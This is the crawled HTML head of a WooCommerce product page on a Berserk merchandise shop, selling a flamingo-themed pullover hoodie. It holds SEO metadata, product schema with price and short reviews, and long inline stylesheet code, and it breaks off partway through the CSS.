

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berserkshop.com/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/
body_size: 171570
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://berserkshop.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie | Berserk Shop</title>
<meta name="description" content="Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://berserkshop.com/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie | Berserk Shop" />
<meta property="og:description" content="Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://berserkshop.com/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/" />
<meta property="og:site_name" content="Berserk Shop" />
<meta property="og:updated_time" content="2025-08-29T15:51:20+07:00" />
<meta property="og:image" content="https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1-3.jpg" />
<meta property="og:image:secure_url" content="https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1-3.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="40.74" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="BERSERKS-59311" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie | Berserk Shop" />
<meta name="twitter:description" content="Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1-3.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;40.74" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://berserkshop.com/#organization","name":"Berserk Merch - Official Berserk Store","url":"https://tda.sweb-demo.info","logo":{"@type":"ImageObject","@id":"https://berserkshop.com/#logo","url":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Berserk Merch - Official Berserk Store","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://berserkshop.com/#website","url":"https://berserkshop.com","name":"Berserk Merch - Official Berserk Store","publisher":{"@id":"https://berserkshop.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1-3.jpg","url":"https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1-3.jpg","width":"600","height":"600","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://berserkshop.com/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/#webpage","url":"https://berserkshop.com/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/","name":"Flim Flam Hoodies \u2013 Flamingo Boot Boy Pullover Hoodie | Berserk Shop","datePublished":"2021-12-28T14:54:35+07:00","dateModified":"2025-08-29T15:51:20+07:00","isPartOf":{"@id":"https://berserkshop.com/#website"},"primaryImageOfPage":{"@id":"https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1-3.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Flim Flam Hoodies \u2013 Flamingo Boot Boy Pullover Hoodie | Berserk Shop","description":"Flim Flam Hoodies \u2013 Flamingo Boot Boy Pullover Hoodie. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"BERSERKS-59311","category":"Others","mainEntityOfPage":{"@id":"https://berserkshop.com/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/#webpage"},"image":[{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1-3.jpg","height":"600","width":"600"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","bestRating":"5","ratingCount":"6","reviewCount":"6"},"review":[{"@type":"Review","@id":"https://berserkshop.com/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/#li-comment-23813","description":"Good service.","datePublished":"2025-08-29 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kayden"}},{"@type":"Review","@id":"https://berserkshop.com/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/#li-comment-14463","description":"Super happy with these, they look exactly like the pictures. It has made a nice addition to my berserk collection!","datePublished":"2022-04-07 16:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kayden"}},{"@type":"Review","@id":"https://berserkshop.com/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/#li-comment-14462","description":"The product corresponds to the description... was tracked... the quality is good... I order the second time from this seller... Thank you very much for shipping","datePublished":"2021-09-10 04:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"John"}},{"@type":"Review","@id":"https://berserkshop.com/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/#li-comment-14461","description":"I love it! My parcel came so fast. I recommend the product. The seller is very nice and helpful, replies quickly when in doubt. To sum up, I am totally pleased","datePublished":"2021-08-21 09:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Anthony"}},{"@type":"Review","@id":"https://berserkshop.com/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/#li-comment-14460","description":"same as description recommended","datePublished":"2021-07-30 13:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"David"}},{"@type":"Review","@id":"https://berserkshop.com/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/#li-comment-14459","description":"The product corresponds to the description... was tracked... the quality is good... I order the second time from this seller... Thank you very much for shipping","datePublished":"2021-02-18 13:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Mateo"}}],"offers":{"@type":"Offer","price":"40.74","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://berserkshop.com/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/","seller":{"@type":"Organization","@id":"https://berserkshop.com/","name":"Berserk Merch - Official Berserk Store","url":"https://berserkshop.com","logo":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png"}},"@id":"https://berserkshop.com/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Feed" href="https://berserkshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Comments Feed" href="https://berserkshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie Comments Feed" href="https://berserkshop.com/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fflim-flam-hoodies-flamingo-boot-boy-pullover-hoodie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fflim-flam-hoodies-flamingo-boot-boy-pullover-hoodie%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://berserkshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://berserkshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.14' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design 